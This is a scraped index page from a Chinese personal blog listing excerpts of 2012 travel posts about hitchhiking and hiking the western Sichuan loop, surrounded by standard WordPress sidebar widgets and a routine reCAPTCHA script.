							<p><a href="http://www.xulei.sc.cn/wp-content/uploads/2012/07/DSC01530.jpg"><img loading="lazy" decoding="async" class="aligncenter size-full wp-image-620" title="DSC01530" src="http://www.xulei.sc.cn/wp-content/uploads/2012/07/DSC01530.jpg" alt="" width="600" height="450" srcset="http://www.xulei.sc.cn/wp-content/uploads/2012/07/DSC01530.jpg 600w, http://www.xulei.sc.cn/wp-content/uploads/2012/07/DSC01530-300x225.jpg 300w" sizes="auto, (max-width: 600px) 100vw, 600px" /></a></p>
<p>上一篇博文《<a href="http://www.xulei.sc.cn/?p=599">徒步+搭车川西小环线:找个好人就嫁了吧！（三）</a>》发布与6月3号，到今天刚好一个月，以前一个月的事件博文浏览量肯定上千了，但是最近的一篇才刚刚破200，难道是2012真的来了？好吧，管他的，先一口气把这次的游记写完再说！</p>
						</div>
					</div>
					<br class="clear" />

				</div>

				<hr />
								<div id="post-599" class="post-599 post type-post status-publish format-standard hentry category-travel">
											<div class="postmetadata">
							<span class="meta-date">
								<a href="http://www.xulei.sc.cn/?p=599" title="徒步+搭车川西小环线:找个好人就嫁了吧！（三）" rel="bookmark">
									<span class="month">6 月</span>
									<span class="day">03</span>
									<span class="year">2012</span>
																		<span class="published">2012 年 06 月 03 日</span>
									<span class="updated">2025 年 09 月 13 日</span>
								</a>
							</span>
															<span class="meta-comments">
									<a href="http://www.xulei.sc.cn/?p=599#comments" class="comments-count" >14</a><a href="http://www.xulei.sc.cn/?p=599#comments">Comments</a>								</span>
															<span class="meta-author vcard author">
								by 								<span class="fn">树獭老师</span>
							</span>
													</div>
											<div class="post-contents">
												<h3 class="entry-title">
							<a href="http://www.xulei.sc.cn/?p=599" title="徒步+搭车川西小环线:找个好人就嫁了吧！（三）" rel="bookmark">
								徒步+搭车川西小环线:找个好人就嫁了吧！（三）							</a>
						</h3>
													<div class="post-category">Posted in <a href="http://www.xulei.sc.cn/?cat=238">在路上</a></div>
													<div class="post-content">
							<p><embed src="http://player.youku.com/player.php/sid/XNDA2MDM1NzQ4/v.swf" allowFullScreen="true" quality="high" width="600" height="500" align="middle" allowScriptAccess="always" type="application/x-shockwave-flash"></embed></p>
<p>当我决定在6月3日写下本月的第二篇博客的时候，我特意去看了一下我的archiver，上一次一个月写两篇博客已经是去年2月份的事情了，想想五年前刚刚开始写博客的时候，一天一篇，最少也是一周一篇，时间果然是把杀猪刀！！</p>
						</div>
					</div>
					<br class="clear" />

				</div>

				<hr />
								<div id="post-587" class="post-587 post type-post status-publish format-standard hentry category-travel">
											<div class="postmetadata">
							<span class="meta-date">
								<a href="http://www.xulei.sc.cn/?p=587" title="徒步+搭车川西小环线:找个好人就嫁了吧！（二）" rel="bookmark">
									<span class="month">6 月</span>
									<span class="day">02</span>
									<span class="year">2012</span>
																		<span class="published">2012 年 06 月 02 日</span>
									<span class="updated">2025 年 09 月 13 日</span>
								</a>
							</span>
															<span class="meta-comments">
									<a href="http://www.xulei.sc.cn/?p=587#comments" class="comments-count" >4</a><a href="http://www.xulei.sc.cn/?p=587#comments">Comments</a>								</span>
															<span class="meta-author vcard author">
								by 								<span class="fn">树獭老师</span>
							</span>
													</div>
											<div class="post-contents">
												<h3 class="entry-title">
							<a href="http://www.xulei.sc.cn/?p=587" title="徒步+搭车川西小环线:找个好人就嫁了吧！（二）" rel="bookmark">
								徒步+搭车川西小环线:找个好人就嫁了吧！（二）							</a>
						</h3>
													<div class="post-category">Posted in <a href="http://www.xulei.sc.cn/?cat=238">在路上</a></div>
													<div class="post-content">
							<p><a href="http://www.xulei.sc.cn/wp-content/uploads/2012/06/1.jpg"><img loading="lazy" decoding="async" src="http://www.xulei.sc.cn/wp-content/uploads/2012/06/1.jpg" alt="" title="1" width="600" height="450" class="aligncenter size-full wp-image-588" srcset="http://www.xulei.sc.cn/wp-content/uploads/2012/06/1.jpg 600w, http://www.xulei.sc.cn/wp-content/uploads/2012/06/1-300x225.jpg 300w" sizes="auto, (max-width: 600px) 100vw, 600px" /></a></p>
<p>本想就在<a href="http://www.xulei.sc.cn/?p=565" title="川西小环线徒步，找个好人就嫁了吧">上一篇博文中</a>直接更新完7天的行程，但是想来想去，文字太多，还是单独再开两篇文章来写比较好，第一次尝试在博客中进行连载，有点奇怪。直接开始吧！</p>
						</div>
					</div>
					<br class="clear" />

				</div>

				<hr />
								<div id="post-565" class="post-565 post type-post status-publish format-standard hentry category-travel">
											<div class="postmetadata">
							<span class="meta-date">
								<a href="http://www.xulei.sc.cn/?p=565" title="徒步+搭车川西小环线:找个好人就嫁了吧！" rel="bookmark">
									<span class="month">5 月</span>
									<span class="day">19</span>
									<span class="year">2012</span>
																		<span class="published">2012 年 05 月 19 日</span>
									<span class="updated">2026 年 01 月 24 日</span>
								</a>
							</span>
															<span class="meta-comments">
									<a href="http://www.xulei.sc.cn/?p=565#comments" class="comments-count" >9</a><a href="http://www.xulei.sc.cn/?p=565#comments">Comments</a>								</span>
															<span class="meta-author vcard author">
								by 								<span class="fn">树獭老师</span>
							</span>
													</div>
											<div class="post-contents">
												<h3 class="entry-title">
							<a href="http://www.xulei.sc.cn/?p=565" title="徒步+搭车川西小环线:找个好人就嫁了吧！" rel="bookmark">
								徒步+搭车川西小环线:找个好人就嫁了吧！							</a>
						</h3>
													<div class="post-category">Posted in <a href="http://www.xulei.sc.cn/?cat=238">在路上</a></div>
													<div class="post-content">
							<p><a href="http://www.xulei.sc.cn/wp-content/uploads/2012/05/chuanxi.jpg"><img loading="lazy" decoding="async" src="http://www.xulei.sc.cn/wp-content/uploads/2012/05/chuanxi.jpg" alt="" title="川西小环线" width="600" height="308" class="aligncenter size-full wp-image-566" srcset="http://www.xulei.sc.cn/wp-content/uploads/2012/05/chuanxi.jpg 600w, http://www.xulei.sc.cn/wp-content/uploads/2012/05/chuanxi-300x154.jpg 300w" sizes="auto, (max-width: 600px) 100vw, 600px" /></a></p>
<p>文章的配图选来选去换了好几次，“那一抹高原X”几个字，也从红到黄到绿再到白的换了好几次，始终想不到一个合适的颜色来形容高原藏区在我心中的形象，最终还是无厘头的选了雪山的白。至于为什么，就不得而知了。</p>
						</div>
					</div>
					<br class="clear" />

				</div>

				<hr />
								<div id="post-526" class="post-526 post type-post status-publish format-standard hentry category-travel">
											<div class="postmetadata">
							<span class="meta-date">
								<a href="http://www.xulei.sc.cn/?p=526" title="清明半日游：我还是，觉得幸福更多……" rel="bookmark">
									<span class="month">4 月</span>
									<span class="day">08</span>
									<span class="year">2012</span>
																		<span class="published">2012 年 04 月 08 日</span>
									<span class="updated">2025 年 09 月 13 日</span>
								</a>
							</span>
															<span class="meta-comments">
									<a href="http://www.xulei.sc.cn/?p=526#comments" class="comments-count" >41</a><a href="http://www.xulei.sc.cn/?p=526#comments">Comments</a>								</span>
															<span class="meta-author vcard author">
								by 								<span class="fn">树獭老师</span>
							</span>
													</div>
											<div class="post-contents">
												<h3 class="entry-title">
							<a href="http://www.xulei.sc.cn/?p=526" title="清明半日游：我还是，觉得幸福更多……" rel="bookmark">
								清明半日游：我还是，觉得幸福更多……							</a>
						</h3>
													<div class="post-category">Posted in <a href="http://www.xulei.sc.cn/?cat=238">在路上</a></div>
													<div class="post-content">
							<p><a href="http://www.xulei.sc.cn/wp-content/uploads/2012/04/photo.jpg"><img loading="lazy" decoding="async" class="alignnone size-full wp-image-527" title="我还是觉得幸福更多……" src="http://www.xulei.sc.cn/wp-content/uploads/2012/04/photo.jpg" alt="" width="600" height="450" srcset="http://www.xulei.sc.cn/wp-content/uploads/2012/04/photo.jpg 600w, http://www.xulei.sc.cn/wp-content/uploads/2012/04/photo-300x225.jpg 300w" sizes="auto, (max-width: 600px) 100vw, 600px" /></a></p>
<p>片　　名　我还是，觉得幸福更多……</p>
						</div>
					</div>
					<br class="clear" />

				</div>

				<hr />
						<div class="page_nav">
							<div class="previous"><a href="http://www.xulei.sc.cn/?paged=2" >Previous Posts</a></div>
				
		</div>

	</div>

	<div id="sidebar-container" class="right">
		<ul id="sidebar">
	<li id="text-8" class="widget widget_text"><h3 class="widget-title">Microblog</h3>			<div class="textwidget"><iframe style="width:100%; height:400px;" class="share_self"  frameborder="0" scrolling="no" src="http://service.t.sina.com.cn/widget/WeiboShow.php?width=0&height=400&fansRow=1&ptype=1&speed=0&skin=5&isTitle=1&noborder=1&isWeibo=1&isFans=1&uid=1656329485&verifier=02781ba4"></iframe>
</div>
		</li><li id="text-9" class="widget widget_text"><h3 class="widget-title">WORK FOR</h3>			<div class="textwidget"><a href="http://www.gaoshouyou.com" target="_blank"><img src="http://www.xulei.sc.cn/sc/workfor.gif" alt="手机游戏"></a>
<br></br>
<a href="http://www.gaoshouvr.com" target="_blank"><img src="http://www.xulei.sc.cn/sc/gaoshouvr200.jpg" alt="高手VR"></a></div>
		</li><li id="text-10" class="widget widget_text"><h3 class="widget-title">公益</h3>			<div class="textwidget"><script type="text/javascript"> var yibo_id =37416;</script><script src="http://yibo.iyiyun.com/yibo.js?random=6949" type="text/javascript"></script></div>
		</li><li id="text-6" class="widget widget_text"><h3 class="widget-title">Adsense</h3>			<div class="textwidget"><script type="text/javascript"><!--
google_ad_client = "ca-pub-5852899907977154";
/* 博客200&#42;200 */
google_ad_slot = "3756898696";
google_ad_width = 200;
google_ad_height = 200;
//-->
</script>
<script type="text/javascript"
src="//pagead2.googlesyndication.com/pagead/show_ads.js">
</script></div>
		</li>
		<li id="recent-posts-5" class="widget widget_recent_entries">
		<h3 class="widget-title">RECENT POSTS</h3>
		<ul>
											<li>
					<a href="http://www.xulei.sc.cn/?p=723">这都一年了，来汇报一下，我还活着！</a>
									</li>
											<li>
					<a href="http://www.xulei.sc.cn/?p=663">关于国美和库巴,就当更新一片长微博吧！</a>
									</li>
											<li>
					<a href="http://www.xulei.sc.cn/?p=654">婚礼祝福视频制作全记录</a>
									</li>
											<li>
					<a href="http://www.xulei.sc.cn/?p=636">去他妈的旅行，去他妈的生活，去他妈的压力！</a>
									</li>
											<li>
					<a href="http://www.xulei.sc.cn/?p=619">徒步+搭车川西小环线:找个好人就嫁了吧！（四）</a>
									</li>
											<li>
					<a href="http://www.xulei.sc.cn/?p=599">徒步+搭车川西小环线:找个好人就嫁了吧！（三）</a>
									</li>
											<li>
					<a href="http://www.xulei.sc.cn/?p=587">徒步+搭车川西小环线:找个好人就嫁了吧！（二）</a>
									</li>
											<li>
					<a href="http://www.xulei.sc.cn/?p=565">徒步+搭车川西小环线:找个好人就嫁了吧！</a>
									</li>
											<li>
					<a href="http://www.xulei.sc.cn/?p=526">清明半日游：我还是，觉得幸福更多……</a>
									</li>
											<li>
					<a href="http://www.xulei.sc.cn/?p=511">HOLD住,别自满，别因为专业而让你的视野蒙尘！</a>
									</li>
					</ul>

		</li><li id="recent-comments-4" class="widget widget_recent_comments"><h3 class="widget-title">RECENT COMMENTS</h3><ul id="recentcomments"><li class="recentcomments"><span class="comment-author-link"><a href="http://xxx" class="url" rel="ugc external nofollow">xxx</a></span> 发表在《<a href="http://www.xulei.sc.cn/?p=239#comment-111860">觉得哀悼三天停止娱乐活动不公平的,有意见的,都请进来</a>》</li><li class="recentcomments"><span class="comment-author-link"><a href="http://www.banma-china.com" class="url" rel="ugc external nofollow">斑马会员邀请码</a></span> 发表在《<a href="http://www.xulei.sc.cn/?p=619#comment-111804">徒步+搭车川西小环线:找个好人就嫁了吧！（四）</a>》</li><li class="recentcomments"><span class="comment-author-link"><a href="http://www.puputao.com" class="url" rel="ugc external nofollow">葡葡萄已经存在</a></span> 发表在《<a href="http://www.xulei.sc.cn/?p=619#comment-111709">徒步+搭车川西小环线:找个好人就嫁了吧！（四）</a>》</li><li class="recentcomments"><span class="comment-author-link"><a href="http://www.puputao.com" class="url" rel="ugc external nofollow">葡葡萄已经存在</a></span> 发表在《<a href="http://www.xulei.sc.cn/?p=565#comment-111708">徒步+搭车川西小环线:找个好人就嫁了吧！</a>》</li><li class="recentcomments"><span class="comment-author-link"><a href="http://www.puputao.com" class="url" rel="ugc external nofollow">舒展</a></span> 发表在《<a href="http://www.xulei.sc.cn/?p=723#comment-111604">这都一年了，来汇报一下，我还活着！</a>》</li><li class="recentcomments"><span class="comment-author-link">xulei_928</span> 发表在《<a href="http://www.xulei.sc.cn/?p=723#comment-109424">这都一年了，来汇报一下，我还活着！</a>》</li><li class="recentcomments"><span class="comment-author-link"><a href="http://www.temaixie.cn" class="url" rel="ugc external nofollow">特卖鞋</a></span> 发表在《<a href="http://www.xulei.sc.cn/?p=723#comment-109206">这都一年了，来汇报一下，我还活着！</a>》</li><li class="recentcomments"><span class="comment-author-link"><a href="http://www.4512130.35kk.cc/" class="url" rel="ugc external nofollow">4512130</a></span> 发表在《<a href="http://www.xulei.sc.cn/?p=723#comment-108988">这都一年了，来汇报一下，我还活着！</a>》</li></ul></li><li id="archives-3" class="widget widget_archive"><h3 class="widget-title">Archiver</h3>
			<ul>
					<li><a href='http://www.xulei.sc.cn/?m=201402'>2014 年 2 月</a>&nbsp;(1)</li>
	<li><a href='http://www.xulei.sc.cn/?m=201303'>2013 年 3 月</a>&nbsp;(1)</li>
	<li><a href='http://www.xulei.sc.cn/?m=201301'>2013 年 1 月</a>&nbsp;(1)</li>
	<li><a href='http://www.xulei.sc.cn/?m=201210'>2012 年 10 月</a>&nbsp;(1)</li>
	<li><a href='http://www.xulei.sc.cn/?m=201207'>2012 年 7 月</a>&nbsp;(1)</li>
	<li><a href='http://www.xulei.sc.cn/?m=201206'>2012 年 6 月</a>&nbsp;(2)</li>
	<li><a href='http://www.xulei.sc.cn/?m=201205'>2012 年 5 月</a>&nbsp;(1)</li>
	<li><a href='http://www.xulei.sc.cn/?m=201204'>2012 年 4 月</a>&nbsp;(1)</li>
	<li><a href='http://www.xulei.sc.cn/?m=201202'>2012 年 2 月</a>&nbsp;(1)</li>
	<li><a href='http://www.xulei.sc.cn/?m=201112'>2011 年 12 月</a>&nbsp;(1)</li>
	<li><a href='http://www.xulei.sc.cn/?m=201111'>2011 年 11 月</a>&nbsp;(1)</li>
	<li><a href='http://www.xulei.sc.cn/?m=201110'>2011 年 10 月</a>&nbsp;(1)</li>
	<li><a href='http://www.xulei.sc.cn/?m=201107'>2011 年 7 月</a>&nbsp;(1)</li>
	<li><a href='http://www.xulei.sc.cn/?m=201105'>2011 年 5 月</a>&nbsp;(1)</li>
	<li><a href='http://www.xulei.sc.cn/?m=201104'>2011 年 4 月</a>&nbsp;(1)</li>
	<li><a href='http://www.xulei.sc.cn/?m=201102'>2011 年 2 月</a>&nbsp;(2)</li>
	<li><a href='http://www.xulei.sc.cn/?m=201012'>2010 年 12 月</a>&nbsp;(3)</li>
	<li><a href='http://www.xulei.sc.cn/?m=201011'>2010 年 11 月</a>&nbsp;(2)</li>
	<li><a href='http://www.xulei.sc.cn/?m=201010'>2010 年 10 月</a>&nbsp;(2)</li>
	<li><a href='http://www.xulei.sc.cn/?m=201009'>2010 年 9 月</a>&nbsp;(1)</li>
	<li><a href='http://www.xulei.sc.cn/?m=201008'>2010 年 8 月</a>&nbsp;(6)</li>
	<li><a href='http://www.xulei.sc.cn/?m=201007'>2010 年 7 月</a>&nbsp;(3)</li>
	<li><a href='http://www.xulei.sc.cn/?m=201006'>2010 年 6 月</a>&nbsp;(2)</li>
	<li><a href='http://www.xulei.sc.cn/?m=201005'>2010 年 5 月</a>&nbsp;(1)</li>
	<li><a href='http://www.xulei.sc.cn/?m=201004'>2010 年 4 月</a>&nbsp;(3)</li>
	<li><a href='http://www.xulei.sc.cn/?m=201003'>2010 年 3 月</a>&nbsp;(6)</li>
	<li><a href='http://www.xulei.sc.cn/?m=201002'>2010 年 2 月</a>&nbsp;(1)</li>
	<li><a href='http://www.xulei.sc.cn/?m=201001'>2010 年 1 月</a>&nbsp;(9)</li>
	<li><a href='http://www.xulei.sc.cn/?m=200912'>2009 年 12 月</a>&nbsp;(2)</li>
	<li><a href='http://www.xulei.sc.cn/?m=200911'>2009 年 11 月</a>&nbsp;(5)</li>
	<li><a href='http://www.xulei.sc.cn/?m=200910'>2009 年 10 月</a>&nbsp;(5)</li>
	<li><a href='http://www.xulei.sc.cn/?m=200909'>2009 年 9 月</a>&nbsp;(5)</li>
	<li><a href='http://www.xulei.sc.cn/?m=200908'>2009 年 8 月</a>&nbsp;(2)</li>
	<li><a href='http://www.xulei.sc.cn/?m=200907'>2009 年 7 月</a>&nbsp;(8)</li>
	<li><a href='http://www.xulei.sc.cn/?m=200906'>2009 年 6 月</a>&nbsp;(5)</li>
	<li><a href='http://www.xulei.sc.cn/?m=200905'>2009 年 5 月</a>&nbsp;(5)</li>
	<li><a href='http://www.xulei.sc.cn/?m=200904'>2009 年 4 月</a>&nbsp;(5)</li>
	<li><a href='http://www.xulei.sc.cn/?m=200903'>2009 年 3 月</a>&nbsp;(7)</li>
	<li><a href='http://www.xulei.sc.cn/?m=200902'>2009 年 2 月</a>&nbsp;(3)</li>
	<li><a href='http://www.xulei.sc.cn/?m=200901'>2009 年 1 月</a>&nbsp;(3)</li>
	<li><a href='http://www.xulei.sc.cn/?m=200812'>2008 年 12 月</a>&nbsp;(5)</li>
	<li><a href='http://www.xulei.sc.cn/?m=200811'>2008 年 11 月</a>&nbsp;(6)</li>
	<li><a href='http://www.xulei.sc.cn/?m=200810'>2008 年 10 月</a>&nbsp;(4)</li>
	<li><a href='http://www.xulei.sc.cn/?m=200809'>2008 年 9 月</a>&nbsp;(2)</li>
	<li><a href='http://www.xulei.sc.cn/?m=200808'>2008 年 8 月</a>&nbsp;(6)</li>
	<li><a href='http://www.xulei.sc.cn/?m=200807'>2008 年 7 月</a>&nbsp;(7)</li>
	<li><a href='http://www.xulei.sc.cn/?m=200806'>2008 年 6 月</a>&nbsp;(6)</li>
	<li><a href='http://www.xulei.sc.cn/?m=200805'>2008 年 5 月</a>&nbsp;(10)</li>
	<li><a href='http://www.xulei.sc.cn/?m=200804'>2008 年 4 月</a>&nbsp;(9)</li>
	<li><a href='http://www.xulei.sc.cn/?m=200803'>2008 年 3 月</a>&nbsp;(9)</li>
	<li><a href='http://www.xulei.sc.cn/?m=200802'>2008 年 2 月</a>&nbsp;(4)</li>
	<li><a href='http://www.xulei.sc.cn/?m=200801'>2008 年 1 月</a>&nbsp;(9)</li>
	<li><a href='http://www.xulei.sc.cn/?m=200712'>2007 年 12 月</a>&nbsp;(10)</li>
	<li><a href='http://www.xulei.sc.cn/?m=200711'>2007 年 11 月</a>&nbsp;(9)</li>
	<li><a href='http://www.xulei.sc.cn/?m=200710'>2007 年 10 月</a>&nbsp;(2)</li>
	<li><a href='http://www.xulei.sc.cn/?m=200708'>2007 年 8 月</a>&nbsp;(12)</li>
	<li><a href='http://www.xulei.sc.cn/?m=200707'>2007 年 7 月</a>&nbsp;(11)</li>
	<li><a href='http://www.xulei.sc.cn/?m=200706'>2007 年 6 月</a>&nbsp;(7)</li>
	<li><a href='http://www.xulei.sc.cn/?m=200705'>2007 年 5 月</a>&nbsp;(32)</li>
	<li><a href='http://www.xulei.sc.cn/?m=200704'>2007 年 4 月</a>&nbsp;(11)</li>
	<li><a href='http://www.xulei.sc.cn/?m=200703'>2007 年 3 月</a>&nbsp;(17)</li>
	<li><a href='http://www.xulei.sc.cn/?m=200702'>2007 年 2 月</a>&nbsp;(39)</li>
	<li><a href='http://www.xulei.sc.cn/?m=200701'>2007 年 1 月</a>&nbsp;(43)</li>
			</ul>

			</li><li id="text-7" class="widget widget_text"><h3 class="widget-title">Public visited</h3>			<div class="textwidget"><a href="http://blog.163.com/lldog_home/" target="_blank">四川省启明小动物保护中心</a> | <a href="http://www.aizhijia.org/" target="_blank">爱之家动物救助中心</a></div>
		</li><li id="linkcat-2" class="widget widget_links"><h3 class="widget-title">链接表</h3>
	<ul class='xoxo blogroll'>
<li><a href="http://www.gaoshouyou.com/zt/vr-youxi">VR游戏</a></li>
<li><a href="http://www.zijiaczx.com">川藏线自驾</a></li>
<li><a href="http://www.739634.com/">廖东的博客</a></li>
<li><a href="http://www.vshangdaili.com">微商代理</a></li>
<li><a href="http://www.vshangdaili.com">微商货源</a></li>
<li><a href="http://www.028fanghuomen.com">成都防火门</a></li>
<li><a href="http://www.gaoshouyou.com">手机游戏</a></li>
<li><a href="http://www.3ak.cn">篮球部落</a></li>
<li><a href="http://blog.sina.com.cn/u/1408798522">草履虫</a></li>
<li><a href="http://m.mengbaobao.club">萌宝宝直播</a></li>
<li><a href="http://www.mengbaobao.club">萌宝宝直播下载</a></li>
<li><a href="http://www.puputao.com">葡葡萄</a></li>
<li><a href="http://bingyu0206.blog.sohu.com/">行走者之歌（川藏）</a></li>
<li><a href="http://www.gaoshouvr.com">高手VR</a></li>

	</ul>
</li>
</ul>
	</div>

</div>
<div id="sub-footer">
	<div class="container">
		<div class="sub-footer-left">

			
			Copyright &copy; 2026 三趾博客. Proudly powered by <a href="https://wordpress.org/" title="Semantic Personal Publishing Platform">WordPress</a>. BoldR design by <a href="https://www.iceablethemes.com" title="Free and Premium WordPress Themes">Iceable Themes</a>.
			
		</div>

		<div class="sub-footer-right">
			<div class="menu"><ul>
<li class="current_page_item"><a href="http://www.xulei.sc.cn/">首页</a></li><li class="page_item page-item-377"><a href="http://www.xulei.sc.cn/?page_id=377">Archiver</a></li>
<li class="page_item page-item-379"><a href="http://www.xulei.sc.cn/?page_id=379">Tags</a></li>
<li class="page_item page-item-2"><a href="http://www.xulei.sc.cn/?page_id=2">关于</a></li>
<li class="page_item page-item-455"><a href="http://www.xulei.sc.cn/?page_id=455">单车西藏游记</a></li>
<li class="page_item page-item-423"><a href="http://www.xulei.sc.cn/?page_id=423">我的作品</a></li>
<li class="page_item page-item-371"><a href="http://www.xulei.sc.cn/?page_id=371">我的网站</a></li>
</ul></div>
		</div>
	</div>
</div>

</div>


</body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 267
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="3FWJ4kWWCxy2E7NMtM2w3A">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1770011336037');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>